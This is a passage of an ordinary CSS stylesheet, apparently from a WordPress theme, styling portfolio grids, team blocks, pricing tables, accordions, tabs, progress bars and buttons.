  @media (max-width: 1599px) {
            .zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item .cms-grid-inner .item-content {
              padding: 20px 30px; } }
  @media (max-width: 1299px) {
            .zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item .cms-grid-inner .item-content {
              padding: 15px 30px; } }
  @media (max-width: 479px) {
            .zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item .cms-grid-inner .item-content {
              padding: 15px; } }
  .zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item .cms-grid-inner .item-content .btn-portfolio {
    margin-bottom: 10px; }
    .zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item .cms-grid-inner .item-content .btn-portfolio a {
      width: 40px;
      height: 40px;
      line-height: 40px;
      text-align: center;
      border-radius: 50%;
      background: #142b51;
      color: #fff;
      display: inline-block;
      margin-bottom: 10px;
      -webkit-transition: all 0.5s ease 0s;
      transition: all 0.5s ease 0s; }
    .zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item .cms-grid-inner .item-content .btn-portfolio a:hover, .zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item .cms-grid-inner .item-content .btn-portfolio a:focus {
      background: #142b51; }
    .zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item .cms-grid-inner .item-content .btn-portfolio a + a {
      margin-left: 5px; }
  .zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item .cms-grid-inner .item-content .entry-title {
    color: #fff;
    margin-bottom: 0; }
    @media (max-width: 1299px) {
            .zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item .cms-grid-inner .item-content .entry-title {
              font-size: 26px;
              line-height: 32px; } }
  .zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item .cms-grid-inner .item-content .taxs {
    color: #fff;
    margin-top: 8px; }
    .zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item .cms-grid-inner .item-content .taxs a {
      color: inherit;
      font-weight: 500;
      font-size: 13px;
      letter-spacing: 2px;
      text-transform: uppercase; }
    .zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item .cms-grid-inner .item-content .taxs a:hover, .zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item .cms-grid-inner .item-content .taxs a:focus {
      color: #17602d; }
  .zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item:hover .zo-masonry-inner .grid-item-wrap {
    opacity: 1;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
  .zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item:hover .zo-masonry-inner .item-content {
    top: 50%;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }

.cms-load-posts {
  margin-top: 40px; }

.cms-team-block .team-image img {
  width: 100%; }
  .cms-team-block ul.team-socials li {
    display: inline-block;
    padding: 0 5px; }
  .cms-team-block ul.team-socials li a {
    display: block;
    text-align: center; }
  .cms-team-block.layout1 .team-item-wrap {
    position: relative; }
  .cms-team-block.layout1 .team-item-wrap .team-detail {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0; }
  @media (min-width: 1550px) {
        .cms-team-block.layout1 .team-item-wrap .team-detail {
          padding: 50px; } }
  @media (max-width: 1550px) {
        .cms-team-block.layout1 .team-item-wrap .team-detail {
          padding: 30px; } }
  @media (max-width: 1350px) {
        .cms-team-block.layout1 .team-item-wrap .team-detail {
          padding: 0; } }
  .cms-team-block.layout1 .team-item-wrap .team-detail .team-detail-wrap {
    height: 100%;
    width: 100%;
    opacity: 0;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
  .cms-team-block.layout1 .team-item-wrap .team-detail .team-content {
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%, -50%);
    opacity: 0;
    width: 100%;
    padding: 15px;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
  @media (min-width: 1350px) {
          .cms-team-block.layout1 .team-item-wrap .team-detail .team-content {
            padding: 30px; } }
  .cms-team-block.layout1 .team-item-wrap .team-detail:hover .team-detail-wrap .team-content {
    top: 50%;
    opacity: 1; }
  .cms-team-block.layout1 .team-item-wrap .team-detail:hover .team-detail-wrap {
    opacity: 1; }
  .cms-team-block.layout1 .team-item-wrap .team-detail h3 {
    color: #fff;
    text-transform: uppercase;
    margin-bottom: 5px; }
  .cms-team-block.layout1 .team-item-wrap .team-detail p.position {
    font-size: 15px;
    color: #fff; }
  .cms-team-block.layout1 .team-item-wrap .team-detail ul.team-socials li a {
    color: #fff;
    font-size: 16px; }
    .cms-team-block.layout1 .team-item-wrap .team-detail ul.team-socials li a:hover {
      color: #17602d; }
  .cms-team-block.layout1 .team-item-wrap .team-detail p.desc {
    color: #999;
    margin-top: 10px;
    margin-bottom: 0; }
  .cms-team-block.layout1 .cms-team-item:hover .team-progress {
    opacity: 1;
    transform: translateY(0px); }
  .cms-team-block.layout1 .team-share {
    width: 42px;
    height: 42px;
    display: inline-block;
    background: #e3313b;
    line-height: 42px;
    border-radius: 50%;
    color: #fff; }
  .cms-team-block.layout1 .team-progress {
    text-align: left;
    margin-top: 30px;
    opacity: 0;
    padding: 0 50px;
    transform: translateY(-50px);
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
  .cms-team-block.layout1 .team-progress .cms-progress-header {
    margin-bottom: 5px; }
  .cms-team-block.layout1 .team-progress .cms-progress-title {
    color: #201f1e;
    font-size: 14px;
    text-transform: uppercase;
    display: inline; }
  .cms-team-block.layout1 .team-progress .cms-progress-value {
    font-weight: 700;
    color: #201f1e; }
  .cms-team-block.layout2 .cms-team-item .team-detail .team-content {
    padding: 30px; }
  .cms-team-block.layout2 .cms-team-item .team-detail .team-content .name {
    margin-bottom: 0;
    font-weight: 800; }
  .cms-team-block.layout2 .cms-team-item .team-detail .team-content .position {
    color: #222;
    font-style: italic;
    margin-bottom: 5px; }
  .cms-team-block.layout2 .cms-team-item .team-detail .team-content ul.team-socials li {
    padding: 0 12px; }
    .cms-team-block.layout2 .cms-team-item .team-detail .team-content ul.team-socials li a {
      color: #222; }
    .cms-team-block.layout2 .cms-team-item .team-detail .team-content ul.team-socials li a:hover, .cms-team-block.layout2 .cms-team-item .team-detail .team-content ul.team-socials li a:focus {
      color: #17602d; }

.wpb_gallery .wpb_gallery_slides ul.wpb_image_grid_ul {
  margin: -3px; }
  .wpb_gallery .wpb_gallery_slides ul.wpb_image_grid_ul li.isotope-item {
    margin: 0;
    padding: 3px; }
  .wpb_gallery.padding5 .wpb_gallery_slides ul.wpb_image_grid_ul {
    margin: -5px; }
  .wpb_gallery.padding5 .wpb_gallery_slides ul.wpb_image_grid_ul li.isotope-item {
    padding: 5px; }

.cms-pricing-table.style1 {
  background: linear-gradient(14deg, #142b51, #142b51);
  padding: 50px 30px;
  border-radius: 20px;
  margin-bottom: 30px; }
  .cms-pricing-table.style1 .title h3 {
    font-size: 22px;
    margin-bottom: 5px;
    font-family: "Open Sans"; }
  .cms-pricing-table.style1 .sub_title {
    line-height: 1; }
  .cms-pricing-table.style1 .pricing {
    font-family: "Montserrat";
    font-size: 40px;
    font-weight: 700;
    margin-bottom: 40px;
    margin-top: 35px;
    color: #252525; }
  .cms-pricing-table.style1 .pricing span.sub_pricing {
    font-size: 18px;
    font-weight: 700;
    position: relative; }
  .cms-pricing-table.style1 .pricing span.sub_pricing:before {
    content: "/";
    position: absolute;
    left: -8px;
    top: -4px;
    font-weight: 700;
    font-size: 22px; }
  .cms-pricing-table.style1 .pricing .prefix_pricing {
    font-size: 18px;
    font-weight: 700;
    vertical-align: top;
    line-height: 1;
    margin-right: 2px; }
  .cms-pricing-table.style1 .btn-pricing {
    padding: 13px 38px; }
  @media (max-width: 1199px) {
      .cms-pricing-table.style1 .btn-pricing {
        padding: 13px 30px; } }
  .cms-pricing-table.style1 .btn-pricing:hover, .cms-pricing-table.style1 .btn-pricing:focus {
    color: #17602d; }
  .cms-pricing-table.style1.default {
    position: relative;
    z-index: 1; }
  .cms-pricing-table.style1.default .title, .cms-pricing-table.style1.default .pricing, .cms-pricing-table.style1.default span, .cms-pricing-table.style1.default p, .cms-pricing-table.style1.default ul li {
    color: #fff !important; }
  .cms-pricing-table.style1.default h3 {
    color: inherit; }
  .cms-pricing-table.style1.default .btn-pricing {
    background: #1b1a1a;
    color: #fff;
    border: none; }
  .cms-pricing-table.style1.default .btn-pricing:hover, .cms-pricing-table.style1.default .btn-pricing:focus {
    border: none;
    color: #17602d; }
  .cms-pricing-table.style1.active {
    background: #f5f5f5;
    box-shadow: 0px 0px 30px -3px #666565;
    position: relative;
    z-index: 0; }
  @media (min-width: 992px) {
      .cms-pricing-table.style1.active {
        margin: -15px -85px 30px -85px;
        padding-bottom: 80px; } }
  .cms-pricing-table.style1.active .btn-pricing {
    background: linear-gradient(14deg, #142b51, #142b51);
    color: #fff;
    border: none; }
  .cms-pricing-table.style1.active .btn-pricing:hover, .cms-pricing-table.style1.active .btn-pricing:focus {
    border: none;
    color: #17602d; }
  .cms-pricing-table.style1 ul.features-list {
    margin-bottom: 25px; }
  .cms-pricing-table.style1 ul.features-list li {
    margin-bottom: 15px;
    color: #363332; }
  .cms-pricing-table.style2 {
    border-radius: 30px;
    box-shadow: 0 0px 20px -3px #b6b6b6;
    padding: 42px 15px 50px;
    margin-bottom: 30px;
    position: relative;
    overflow: hidden;
    z-index: 0; }
  .cms-pricing-table.style2.active {
    background: #f5f5f5;
    box-shadow: 0px 0px 30px -5px rgba(102, 101, 101, 0.70); }
  @media (min-width: 768px) {
      .cms-pricing-table.style2.active {
        padding-bottom: 90px;
        padding-top: 80px;
        margin: -36px 0px 30px; } }
  .cms-pricing-table.style2.active span.feature-top {
    background: #142b51; }
  .cms-pricing-table.style2.active .btn-pricing {
    background: linear-gradient(to right, #2f4eaf, #142b51); }
  .cms-pricing-table.style2 span.feature-top {
    position: absolute;
    width: 60px;
    height: 180px;
    top: -15px;
    right: -26px;
    background: linear-gradient(#142b51, #2f4eaf);
    transform: rotate(-20deg); }
  .cms-pricing-table.style2 .title h3 {
    font-size: 25px;
    font-weight: 700;
    margin-bottom: 0;
    padding: 0 30px; }
  .cms-pricing-table.style2 .sub_title {
    color: #363332;
    font-size: 13px; }
  .cms-pricing-table.style2 .pricing {
    position: relative;
    color: #363332;
    font-weight: 700;
    font-size: 30px; }
  .cms-pricing-table.style2 .pricing span {
    font-weight: 500;
    font-size: 18px; }
  .cms-pricing-table.style2 .pricing .prefix_pricing {
    vertical-align: top;
    font-weight: inherit; }
  .cms-pricing-table.style2 ul.features-list {
    margin: 50px 0 30px; }
  .cms-pricing-table.style2 ul.features-list li {
    font-size: 15px;
    font-weight: 400;
    color: #363332;
    line-height: 1.4;
    padding: 15px 0;
    border-bottom: 1px dashed #ececec; }
  .cms-pricing-table.style2 ul.features-list li:last-child {
    border-bottom: none; }
  .cms-pricing-table.style2 .btn-pricing {
    padding: 17px 34px;
    background: #142b51;
    color: #fff;
    border: none;
    border-radius: 25px;
    font-size: 13px; }
  .cms-pricing-table.style2 .btn-pricing:hover, .cms-pricing-table.style2 .btn-pricing:focus {
    border: none;
    color: #17602d; }

.fa-ul {
  margin: 0 0 0 20px;
  padding-bottom: 10px; }
  .fa-ul li {
    margin: 0 0 10px 0; }
  .fa-ul li:last-child {
    margin: 0; }
  .fa-ul li i {
    margin-top: 2px; }

.list-light li i {
  color: #ccc; }

.list-dark li i {
  color: #333; }

.list-colored li i {
  color: #142b51; }

.pos-inline {
  display: inline-block; }

.btn-icon-right i.btn-icon {
  padding-left: 8px; }

.btn-icon-left i.btn-icon {
  padding-right: 8px; }

.border-button-round {
  border-radius: 3px;
  border-color: #323232; }

.btn-mn {
  padding: 6px 20px;
  text-transform: capitalize; }

.btn-sm {
  padding: 8px 25px;
  text-transform: capitalize; }

.btn-md {
  padding: 13px 45px;
  text-transform: none; }

.btn-lg {
  padding: 14px 45px;
  text-transform: capitalize; }

.btn-bg {
  text-transform: uppercase;
  background: transparent;
  border: 1px solid #fff;
  color: #fff; }

.vc_btn3-size-xs {
  padding: 6px 38px !important;
  font-size: 12px; }

.vc_btn3-size-sm {
  padding: 8px 48px !important;
  font-size: 12px; }

.vc_btn3-size-md {
  padding: 10px 48px !important;
  font-size: 12px; }

.vc_btn3-size-lg {
  padding: 12px 48px !important;
  font-size: 12px; }

.vc_tta-accordion.vc_tta-style-theme .vc_tta-panel .vc_tta-panel-heading {
  border-top: 1px solid #ececec !important; }
  .vc_tta-accordion.vc_tta-style-theme .vc_tta-panel .vc_tta-panel-heading h4 a {
    padding: 30px 15px;
    font-size: 18px;
    line-height: 1.3; }
  .vc_tta-accordion.vc_tta-style-theme .vc_tta-panel .vc_tta-panel-body {
    padding: 0 0 40px 0 !important; }
  .vc_tta-accordion.vc_tta-style-theme .vc_tta-panel:last-child .vc_tta-panel-heading {
    border-bottom: 1px solid #ececec !important; }
  .vc_tta-accordion.vc_tta-style-theme .vc_tta-panel:last-child.vc_active .vc_tta-panel-heading {
    border-bottom: none !important; }
  .vc_tta-accordion.vc_tta-style-theme.vc_tta-color-white .vc_active .vc_tta-panel-heading h4, .vc_tta-accordion.vc_tta-style-theme.vc_tta-color-grey .vc_active .vc_tta-panel-heading h4 {
    color: #142b51; }
  .vc_tta-accordion.vc_tta-style-primary .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title {
    font-size: 18px; }
  .vc_tta-accordion.vc_tta-style-primary .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title > a {
    padding-left: 52px !important;
    line-height: 1.3; }
  .vc_tta-accordion.vc_tta-style-primary .vc_tta-panel.vc_active .vc_tta-panel-heading, .vc_tta-accordion.vc_tta-style-primary .vc_tta-panel.vc_active .vc_tta-panel-body {
    background: #e9e9e9; }
  .vc_tta-accordion.vc_tta-style-primary .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title, .vc_tta-accordion.vc_tta-style-primary .vc_tta-panel.vc_active .vc_tta-panel-body .vc_tta-panel-title {
    color: #142b51; }
  .vc_tta-accordion.vc_tta-style-primary .vc_tta-panel-heading {
    padding: 13px; }
  .vc_tta-accordion.vc_tta-style-primary.vc_tta-controls-align-left .vc_tta-panel-body {
    padding: 0 60px 25px 60px !important;
    margin-top: -10px; }
  .vc_tta-accordion.vc_tta-style-second .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading {
    padding: 0;
    border: none !important;
    background: #e8eef1; }
  .vc_tta-accordion.vc_tta-style-second .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title {
    font-weight: 500;
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 1.3px;
    color: #666; }
  .vc_tta-accordion.vc_tta-style-second .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title > a {
    padding: 17px 62px 17px 62px;
    line-height: 1.3; }
  .vc_tta-accordion.vc_tta-style-second.vc_tta-shape-rounded .vc_tta-panels .vc_tta-panel-heading {
    border-radius: 5px !important; }
  .vc_tta-accordion.vc_tta-style-second.vc_tta-controls-align-left .vc_tta-panel-body {
    padding: 18px 0 !important;
    margin-top: -10px; }
  .vc_tta-accordion.vc_tta-style-second.vc_tta-color-blue .vc_tta-panel.vc_active .vc_tta-panel-heading {
    background: #5472d2; }
  .vc_tta-accordion.vc_tta-style-second.vc_tta-color-blue .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title {
    color: #fff; }
  .vc_tta-accordion.vc_tta-style-second.vc_tta-color-turquoise .vc_tta-panel.vc_active .vc_tta-panel-heading {
    background: #00c1cf; }
  .vc_tta-accordion.vc_tta-style-second.vc_tta-color-turquoise .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title {
    color: #fff; }
  .vc_tta-accordion.vc_tta-style-second.vc_tta-color-pink .vc_tta-panel.vc_active .vc_tta-panel-heading {
    background: #fe6c61; }
  .vc_tta-accordion.vc_tta-style-second.vc_tta-color-pink .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title {
    color: #fff; }
  .vc_tta-accordion.vc_tta-style-second.vc_tta-color-violet .vc_tta-panel.vc_active .vc_tta-panel-heading {
    background: #8d6dc4; }
  .vc_tta-accordion.vc_tta-style-second.vc_tta-color-violet .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title {
    color: #fff; }
  .vc_tta-accordion.vc_tta-style-second.vc_tta-color-peacoc .vc_tta-panel.vc_active .vc_tta-panel-heading {
    background: #4cadc9; }
  .vc_tta-accordion.vc_tta-style-second.vc_tta-color-peacoc .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title {
    color: #fff; }
  .vc_tta-accordion.vc_tta-style-second.vc_tta-color-chino .vc_tta-panel.vc_active .vc_tta-panel-heading {
    background: #cec2ab; }
  .vc_tta-accordion.vc_tta-style-second.vc_tta-color-chino .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title {
    color: #fff; }
  .vc_tta-accordion.vc_tta-style-second.vc_tta-color-mulled-wine .vc_tta-panel.vc_active .vc_tta-panel-heading {
    background: #50485b; }
  .vc_tta-accordion.vc_tta-style-second.vc_tta-color-mulled-wine .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title {
    color: #fff; }
  .vc_tta-accordion.vc_tta-style-second.vc_tta-color-vista-blue .vc_tta-panel.vc_active .vc_tta-panel-heading {
    background: #75d69c; }
  .vc_tta-accordion.vc_tta-style-second.vc_tta-color-vista-blue .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title {
    color: #fff; }
  .vc_tta-accordion.vc_tta-style-second.vc_tta-color-black .vc_tta-panel.vc_active .vc_tta-panel-heading {
    background: #2a2a2a; }
  .vc_tta-accordion.vc_tta-style-second.vc_tta-color-black .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title {
    color: #fff; }
  .vc_tta-accordion.vc_tta-style-second.vc_tta-color-grey .vc_tta-panel.vc_active .vc_tta-panel-heading {
    background: #e9e9e9; }
  .vc_tta-accordion.vc_tta-style-second.vc_tta-color-orange .vc_tta-panel.vc_active .vc_tta-panel-heading {
    background: #f7be68; }
  .vc_tta-accordion.vc_tta-style-second.vc_tta-color-orange .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title {
    color: #fff; }
  .vc_tta-accordion.vc_tta-style-second.vc_tta-color-sky .vc_tta-panel.vc_active .vc_tta-panel-heading {
    background: #5aa1e3; }
  .vc_tta-accordion.vc_tta-style-second.vc_tta-color-sky .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title {
    color: #fff; }
  .vc_tta-accordion.vc_tta-style-second.vc_tta-color-green .vc_tta-panel.vc_active .vc_tta-panel-heading {
    background: #6dab3c; }
  .vc_tta-accordion.vc_tta-style-second.vc_tta-color-green .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title {
    color: #fff; }
  .vc_tta-accordion.vc_tta-style-second.vc_tta-color-juicy-pink .vc_tta-panel.vc_active .vc_tta-panel-heading {
    background: #f4524d; }
  .vc_tta-accordion.vc_tta-style-second.vc_tta-color-juicy-pink .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title {
    color: #fff; }
  .vc_tta-accordion.vc_tta-style-second.vc_tta-color-sandy-brown .vc_tta-panel.vc_active .vc_tta-panel-heading {
    background: #f79468; }
  .vc_tta-accordion.vc_tta-style-second.vc_tta-color-sandy-brown .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title {
    color: #fff; }
  .vc_tta-accordion.vc_tta-style-second.vc_tta-color-purple .vc_tta-panel.vc_active .vc_tta-panel-heading {
    background: #b97ebb; }
  .vc_tta-accordion.vc_tta-style-second.vc_tta-color-purple .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title {
    color: #fff; }
  .vc_tta-accordion.vc_tta-style-second.vc_tta-color-white .vc_tta-panel.vc_active .vc_tta-panel-heading {
    background: #fff; }
  .vc_tta-accordion.vc_tta-style-second.vc_tta-color-gradient .vc_tta-panel.vc_active .vc_tta-panel-heading {
    background: linear-gradient(to right, #2f4eaf, #142b51); }
  .vc_tta-accordion.vc_tta-style-second.vc_tta-color-gradient .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title {
    color: #fff; }
  .vc_tta-accordion.vc_tta-color-blue .vc_tta-panel .vc_tta-panel-heading {
    background: #5472d2; }
  .vc_tta-accordion.vc_tta-color-blue .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title {
    color: #fff; }
  .vc_tta-accordion.vc_tta-color-turquoise .vc_tta-panel .vc_tta-panel-heading {
    background: #00c1cf; }
  .vc_tta-accordion.vc_tta-color-turquoise .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title {
    color: #fff; }
  .vc_tta-accordion.vc_tta-color-pink .vc_tta-panel .vc_tta-panel-heading {
    background: #fe6c61; }
  .vc_tta-accordion.vc_tta-color-pink .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title {
    color: #fff; }
  .vc_tta-accordion.vc_tta-color-violet .vc_tta-panel .vc_tta-panel-heading {
    background: #8d6dc4; }
  .vc_tta-accordion.vc_tta-color-violet .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title {
    color: #fff; }
  .vc_tta-accordion.vc_tta-color-peacoc .vc_tta-panel .vc_tta-panel-heading {
    background: #4cadc9; }
  .vc_tta-accordion.vc_tta-color-peacoc .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title {
    color: #fff; }
  .vc_tta-accordion.vc_tta-color-chino .vc_tta-panel .vc_tta-panel-heading {
    background: #cec2ab; }
  .vc_tta-accordion.vc_tta-color-chino .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title {
    color: #fff; }
  .vc_tta-accordion.vc_tta-color-mulled-wine .vc_tta-panel .vc_tta-panel-heading {
    background: #50485b; }
  .vc_tta-accordion.vc_tta-color-mulled-wine .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title {
    color: #fff; }
  .vc_tta-accordion.vc_tta-color-vista-blue .vc_tta-panel .vc_tta-panel-heading {
    background: #75d69c; }
  .vc_tta-accordion.vc_tta-color-vista-blue .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title {
    color: #fff; }
  .vc_tta-accordion.vc_tta-color-black .vc_tta-panel .vc_tta-panel-heading {
    background: #2a2a2a; }
  .vc_tta-accordion.vc_tta-color-black .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title {
    color: #fff; }
  .vc_tta-accordion.vc_tta-color-grey .vc_tta-panel .vc_tta-panel-heading {
    background: #e9e9e9; }
  .vc_tta-accordion.vc_tta-color-orange .vc_tta-panel .vc_tta-panel-heading {
    background: #f7be68; }
  .vc_tta-accordion.vc_tta-color-orange .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title {
    color: #fff; }
  .vc_tta-accordion.vc_tta-color-sky .vc_tta-panel .vc_tta-panel-heading {
    background: #5aa1e3; }
  .vc_tta-accordion.vc_tta-color-sky .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title {
    color: #fff; }
  .vc_tta-accordion.vc_tta-color-green .vc_tta-panel .vc_tta-panel-heading {
    background: #6dab3c; }
  .vc_tta-accordion.vc_tta-color-green .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title {
    color: #fff; }
  .vc_tta-accordion.vc_tta-color-juicy-pink .vc_tta-panel .vc_tta-panel-heading {
    background: #f4524d; }
  .vc_tta-accordion.vc_tta-color-juicy-pink .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title {
    color: #fff; }
  .vc_tta-accordion.vc_tta-color-sandy-brown .vc_tta-panel .vc_tta-panel-heading {
    background: #f79468; }
  .vc_tta-accordion.vc_tta-color-sandy-brown .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title {
    color: #fff; }
  .vc_tta-accordion.vc_tta-color-purple .vc_tta-panel .vc_tta-panel-heading {
    background: #b97ebb; }
  .vc_tta-accordion.vc_tta-color-purple .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title {
    color: #fff; }
  .vc_tta-accordion.vc_tta-color-white .vc_tta-panel .vc_tta-panel-heading {
    background: #fff; }
  .vc_tta-accordion.vc_tta-color-gradient .vc_tta-panel .vc_tta-panel-heading {
    background: linear-gradient(to right, #2f4eaf, #142b51); }
  .vc_tta-accordion.vc_tta-color-gradient .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title {
    color: #fff; }

.vc_tta-tabs.vc_tta-style-theme .vc_tta-tab {
  border-radius: 0;
  background: #323232;
  color: #fff;
  font-size: 12px;
  border-width: 1px 1px 0 1px;
  border-color: #323232;
  border-style: solid;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s; }
  .vc_tta-tabs.vc_tta-style-theme .vc_tta-tab.vc_active, .vc_tta-tabs.vc_tta-style-theme .vc_tta-tab.vc_active:hover, .vc_tta-tabs.vc_tta-style-theme .vc_tta-tab.vc_active:focus {
    border-radius: 0;
    background: #fff;
    border: none;
    color: #142b51;
    border-width: 1px 1px 0 1px;
    border-color: #dedede;
    border-style: solid; }
  .vc_tta-tabs.vc_tta-style-theme .vc_tta-tab:hover, .vc_tta-tabs.vc_tta-style-theme .vc_tta-tab:focus {
    background: #142b51;
    color: #fff;
    border-width: 1px 1px 0 1px;
    border-color: #142b51;
    border-style: solid; }
  .vc_tta-tabs.vc_tta-style-theme .vc_tta-tab a {
    padding: 5px 20px !important; }
  .vc_tta-tabs.vc_tta-style-theme .vc_tta-panel-body {
    padding: 15px !important;
    border-width: 0 1px 1px 1px !important;
    border-color: #dedede !important;
    border-style: solid;
    background: #fff; }

@media (max-width: 480px) {
    .cms-table-position {
      overflow-x: scroll; } }
  .cms-table-position th, .cms-table-position td {
    padding: 20px 8px; }
  .cms-table-position thead {
    background: linear-gradient(to right, #142b51, #142b51); }
  .cms-table-position thead th {
    font-family: 'Montserrat';
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    border: none; }
  .cms-table-position tbody {
    background: #f5f5f5; }
  .cms-table-position tbody td {
    border-color: #ededed;
    font-weight: 700;
    font-size: 13px; }
  .cms-table-position tbody td a {
    color: #142b51; }
  .cms-table-position tbody td a:hover, .cms-table-position tbody td a:focus {
    color: #17602d; }
  .cms-table-position tbody td:first-child {
    border-left: none; }
  .cms-table-position tbody td:last-child {
    border-right: none; }

@media screen and (max-width: 1600px) {
  .small-column > .vc_column-inner {
    padding: 30px 30px 0px !important; }
    .small-column .cms-custom-heading .title-heading {
      font-size: 40px !important; }
    .small-column .wpb_text_column {
      padding-bottom: 0 !important;
      padding-top: 0 !important; }
      .small-column .wpb_text_column .wpb_wrapper {
        font-size: 14px !important; }
      .small-column .wpb_text_column.quote-text .wpb_wrapper .about-quote {
        font-size: 21px !important;
        margin-top: 30px !important; }
    .small-column .vc_empty_space {
      height: 50px !important; } }

.cms-progress-wraper.layout_style2 .cms-progress-header {
  padding-bottom: 5px; }
  .cms-progress-wraper.layout_style2 .cms-progress-title {
    display: inline-block; }
  .cms-progress-wraper.layout_style1 .cms-progress-header {
    padding-bottom: 14px; }
  .cms-progress-wraper.layout_style1 .cms-progress-title {
    float: left;
    font-size: 14px; }
  .cms-progress-wraper.layout_style1 .cms-progress-value {
    float: right; }
  .cms-progress-wraper .cms-progress-header {
    font-size: 14px;
    font-weight: 700;
    color: #201f1e; }
  .cms-progress-wraper .cms-progress-header .cms-progress-title {
    margin-bottom: 0;
    color: inherit; }
  .cms-progress-wraper .cms-progress-header .cms-progress-value {
    line-height: 1; }
  .cms-progress-wraper .cms-progress {
    box-shadow: none; }
  .cms-progress-wraper .cms-progress .progress-bar {
    box-shadow: none; }

.cms-message-box .alert {
  padding: 13px 15px; }
  .cms-message-box .alert h4 {
    margin-bottom: auto;
    display: inline-block; }
  .cms-message-box .alert-theme {
    background: #142b51;
    color: #fff; }

.vc_cta3-container .vc_cta3-content h2 {
  color: #666; }
  .vc_cta3-container .vc_cta3-content p {
    margin-bottom: 15px;
    font-size: 21px;
    font-weight: 200; }

.vc_btn3-color-default {
  background: #00abc9 !important;
  color: #fff !important;
  border: 1px solid #00abc9 !important; }
  .vc_btn3-color-default:hover, .vc_btn3-color-default:focus {
    background: #323232 !important;
    color: #fff !important;
    border: 1px solid #323232 !important; }

.vc_btn3-color-primary {
  background: #142b51 !important;
  color: #fff !important;
  border: 1px solid transparent !important; }
  .vc_btn3-color-primary:hover, .vc_btn3-color-primary:focus {
    background: #323232 !important;
    color: #fff !important;
    border: 1px solid transparent !important; }

.vc_general.vc_cta3 {
  border-color: #ccc !important; }
  @media (min-width: 1200px) {
    .vc_general.vc_cta3 {
      padding: 48px 60px !important; } }

.fancy-style4 .fancy-left {
  float: left;
  margin-right: 20px; }
  .fancy-style4 .fancy-left h2 {
    font-weight: 700;
    font-size: 60px;
    line-height: 66px;
    color: #142b51; }

.cms-counter-wraper.style-1 {
  margin-top: 15px;
  margin-bottom: 30px; }
  .cms-counter-wraper.style-1 .cms-counter-single {
    max-height: 100px;
    display: table; }
  .cms-counter-wraper.style-1 .cms-counter-single .counter-icon {
    display: table-cell;
    vertical-align: middle; }
  .cms-counter-wraper.style-1 .cms-counter-single span.cms-icon {
    display: block;
    width: 100px;
    height: 100px;
    text-align: center;
    border: 1px solid #ececec;
    color: #142b51;
    border-radius: 3px;
    margin-right: 18px; }
  .cms-counter-wraper.style-1 .cms-counter-single span.cms-icon i {
    font-size: 47px;
    line-height: 97px; }
  .cms-counter-wraper.style-1 .cms-counter-single .counter-content {
    display: table-cell;
